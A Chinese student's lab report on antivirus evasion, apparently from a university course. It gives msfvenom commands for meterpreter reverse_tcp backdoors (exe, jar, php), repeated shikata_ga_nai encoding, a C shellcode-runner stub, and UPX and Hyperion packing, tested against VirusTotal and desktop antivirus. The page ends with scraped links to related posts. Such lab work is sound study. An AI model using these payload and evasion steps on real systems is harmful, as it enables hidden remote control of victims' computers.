Exp3 免杀原理与实践 20164323段钊阳

网络对抗技术 20164323 Exp3 免杀原理与实践

免杀

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术。

要做好免杀,就时清楚杀毒软件(恶意软件检测工具)是如何工作的。AV(Anti-virus)是很大一个产业。其中主要的技术人员基本有编制恶意软件的经验。

反过来也一样,了解了免杀的工具和技术,你也就具有了反制它的基础。

1、杀软是如何检测出恶意代码的?

基于特征码:杀软会将恶意代码中有明显特征的一部分作为特征码,并建立起特征库,在检测时则比对特征码是否匹配。

基于行为:杀软会监控运行的程序,像进行修改系统注册表、启动项等可疑操作的的程序就可能是恶意代码。

2、免杀是做什么?

让后门程序不被杀软检测出来

3、免杀的基本方法有哪些?

msfvenom直接生成、msfvenom多次编码、Veil-evasion、C+shellcode、UPX压缩壳、Hyperion

4、离实战还缺些什么技术或步骤?

怎么把后门植入别人的电脑,还有ping通两段网络

实验内容

任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;



1、使用msf编码器

通过上个实验中学到的命令生成后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168. 38.128 LPORT= -f exe > met.exe



将生成的程序上传到virus total试试结果



使用msf编码器对后门程序编码10次

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i -b ‘\x00’ LHOST=192.168.38.144 LPORT= -f exe > met-encoded10.exe

再上传到virus total试试免杀操作是否有效



2、使用msfvenom生成jar

使用Java后门程序生成命令

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.38.128 lport= x> 20164323_backdoor_java.jar

3、使用msfvenom生成php

使用php后门程序生成命令

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.38.128 lport= x> 20164323_backdoor.php

4、使用veil-evasion

首先需要安装veil,我尝试了一天安装,换了好几次源,更新了win32.win64最后成功卡在了展开对象,远程意外中断,最终只能无奈选择拷别人的虚拟机。此处因为是别的虚拟机,ip地址变了.

设置veil

use evasion use set LHOST 192.168.1.115 set LPORT

把它挂上virus total

感觉自己做了假的veil,还是这么多的,没有什么用

5、利用shellcode编程(这里又使用了自己的虚拟机)



先执行shellcode生成命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.38.128 LPORT= -f c

得到shellcode

任务二:Linux平台交叉编译Windows应用

1、使用交叉编译

新建.c文件,将shellcode和c代码组合到一起

vim 4323met.c

unsigned char buf[] =

将shellcode替换到此处

int main()

{

int (*func)() = (int(*)())buf;

func();

}

执行

i686-w64-mingw32-g++ 4323met.c -o 4323met.exe

编译成exe文件



然后把它挂上virus total测一下,同时电脑也查了出来

加压缩壳

upx 4323.exe -o cal_4323.exe

但是还是没有骗过杀软还是杀出来了



使用加密壳(Hyperion)

将上一个生成的文件拷贝到/usr/share/windows-binaries/hyperion/目录中

进入目录/usr/share/windows-binaries/hyperion/中

输入命令

wine hyperion.exe -v 4323_upxed.exe 4323_upxed_hyperion.exe

进行加壳

这个实现了免杀的效果,,,不过我所有加壳的文件在windows都运行不了,我只能使用之前没有加壳被杀软杀出来的exe进行回连(腾讯电脑管家),发现成功了,我找不到原因在哪里。。

任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

我使用了两台电脑进行测试,一台是腾讯电脑管家,一家是window自带的Windows Defender

腾讯电脑管家没有检查出来,windows Defender疯狂报毒(可能是新买的电脑,杀毒很强吧),但是两个回连都失败了

我ping了两台电脑,发现都ping不通,我尝试了改了网络的连接方式,改成桥接,发现还是行不通。找不到原因,但是自己的电脑可以回连成功。

问题

遇到的问题有很多,veil的安装,还有加壳的exe打不开,还有第三台电脑回连不成功,回连应该是网络的问题,如果两端网络可以ping通的话,应该可以成功,加壳的exe打不开我查了一下可能是权限的问题,但也没有提示权限不足,可能是windows自带的问题。

感想:

这次实验做的好失败,做的所有东西好像都被杀软查出来了,没有被杀软查出来的,却打不开,不过免杀技术还是很有用,在平时的生活中,我们电脑中的杀毒软件可能并不靠谱,就需要我们自己提高防范意识,不要去下一些乱七八糟的东西。

Exp3 免杀原理与实践 20164323段钊阳的更多相关文章

- Exp2 后门原理与实践 20164323段钊阳

220164323 Exp2 后门原理与实践 (1)例举你能想到的一个后门进入到你系统中的可能方式?在使用盗版软件,盗版系统,甚至游戏外挂时,往往会让我们关闭杀毒软件,.(2)例举你知道的后门如何启动 ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

- 2018-2019-2 网络对抗技术 20165336 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165336 Exp3 免杀原理与实践 1.基础问题回答 (1)杀软是如何检测出恶意代码的? 根据计算机病毒课程知道了每个病毒都有其对应的特征码,杀软是根据这 ...

随机推荐

- 群里一个高手写的url?传参执行php函数的小程序, 收藏下

<?php // +---------------------------------------------------------------------- // | Copyright ( ...

- securecrt中使用上传下载sftp

securecrt中使用上传下载sftp SecureCRT这个工具自带了一个FTP,方便我们上传和下载,而且做的比较人性化,由于其基本命令和linux中基本命令大都相似,熟悉LINUX人能很容易 ...

- MVC-READ1

将具有不同稳定性的元素融为一体,具有最差稳定性的元素决定了整体的稳定性,这是“短板理论”在软件设计中的体现. MVC的创建者是Trygve M. H. Reenskau,他是挪威的计算机专家,同时也是 ...

- transform.rotation和GetComponent<Rigidbody>().MoveRotation

同时在UPDATE和FIXED UPDATE中调整 旋转 并未出现闪,而是一直以UPDATE中的为准,可认为MoveRotation调用后在UPDATE中生效 using System.Collect ...

- gradle 构建测试

以后决不能再犯此类低级错误

- docker跨主机互联

以下内容只是命令,原理自行百度,google或者官方查阅! 方案一.overlay Consul 三台主机为例(都要安装docker): 192.168.20.20(consul服务) 192.168 ...

- R语言中的四类统计分布函数

R语言中提供了四类有关统计分布的函数(密度函数,累计分布函数,分位函数,随机数函数).分别在代表该分布的R函数前加上相应前缀获得(d,p,q,r).如: 1)正态分布的函数是norm,命令dnorm( ...

- centos中如何查看tomcat的版本

centos中如何查看tomcat的版本 如果使用的rpm安装的tomcat,则使用如下命令查看 rpm -q tomcat 如果不是使用rpm安装的tomcat ./catalina.sh vers ...

- win7更改路由器wifi 密码

1.有线.无线都能进入192.168.1.1路由设置界面 (也可能是192.168.0.1看路由底面IP) ps: 无线(笔记本与路由没使用网线相连)情况下必须开启wifi连接上该路由才能进入. 无法 ...

- 获取当前的window 以及设置其rootViewController

AppDelegate *app = [[UIApplication sharedApplication] delegate]; app.window.rootViewCont ...